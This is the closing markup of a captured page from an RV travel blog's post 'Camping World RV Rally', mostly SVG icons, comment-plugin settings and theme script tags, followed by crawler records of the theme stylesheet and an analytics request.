			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-3258"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>


<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/triggers.min.js?ver=2.2' id='tho-footer-js-js'></script>
<script type='text/javascript' id='thrive-main-script-js-extra'>
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"post","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/wingingitblog.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/js/script.js?v=2.10' id='thrive-main-script-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"26"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/thrive-dashboard/js/dist/frontend.min.js?ver=3.3' id='tve-dash-frontend-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='tcm-frontend-js-js-extra'>
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"30edfdc8af","routes":{"comments":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php"},"post":{"ID":26,"post_author":"1","post_date":"2013-09-17 12:54:00","post_title":"Camping World RV Rally","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"camping-world-rv-rally","to_ping":"","pinged":"","post_parent":0,"guid":"http:\/\/wingingitblog.com\/2013\/09\/camping-world-rv-rally\/","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2013\/09\/DSC_5268.jpg","permalink":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/","ancestors":[],"post_category":[14,10],"tags_input":["camping","trailer","Wisconsin"]},"related_posts":[{"post_id":2793,"post_title":"Camping With Max","guid":"https:\/\/wingingitblog.com\/?p=2793","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2019\/09\/ujK7Oz8eQJu9hMnWKXxilA-e1567713540830.jpg"},{"post_id":2734,"post_title":"7 RV Tips That Can Save Your Butt","guid":"https:\/\/wingingitblog.com\/?p=2734","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2019\/09\/back-1293152_1280.png"},{"post_id":2457,"post_title":"Completing Our Reunion Tour","guid":"https:\/\/wingingitblog.com\/?p=2457","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2018\/09\/class2.jpg"},{"post_id":2426,"post_title":"It Was Fifty Years Ago...","guid":"https:\/\/wingingitblog.com\/?p=2426","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2018\/08\/class_of_1968.jpg"}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/wingingitblog.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/wingingitblog.com","post_url":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment '{comment_start}'","text":"New reply to your comment '{comment_start}'"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"","default_author_picture_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.3' id='tcm-frontend-js-js'></script>
<script type="text/javascript">/*<![CDATA[*/var THO_Front = THO_Front || {}; THO_Front.data = {"end_of_content_id":"tho-end-content","is_single":true,"log_url":"https:\/\/wingingitblog.com\/wp-json\/tho\/v1\/logs","active_triggers":{"viewport":"thrive_headline"},"log_engagements":[],"post_id":26,"test_id":0,"const":{"_e_click":1,"_e_scroll":2,"_e_time":3,"_impression":1,"_engagement":2}}/*]]> */</script><script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script></div>
<script type='text/javascript' src='https://wingingitblog.com/siteprotect/hashcash.js' async></script></body>
</html><script src="//wingingitblog.com/hashcash.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.4
body_size: 208
content:
/*
Theme Name: Rise
Theme URI: http://thrivethemes.com/
Author: Thrive Themes
Author URI: http://thrivethemes.com/
Text Domain: thrive
Description: Rise description
Version: 2.10
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, thrive, lead capture
*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1386435758&t=pageview&_s=1&dl=https%3A%2F%2Fwingingitblog.com%2Fcamping-world-rv-rally%2F&ul=en-us%40posix&dt=Camping%20World%20RV%20Rally%20%7C%20Winging%20It&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=187257331&gjid=135485603&cid=757769495.1763198659&tid=UA-59768259-1&_gid=684722289.1763198659&_r=1&_slc=1&z=1447321702
body_size: -451
content:
2,cG-7CHVF5H32J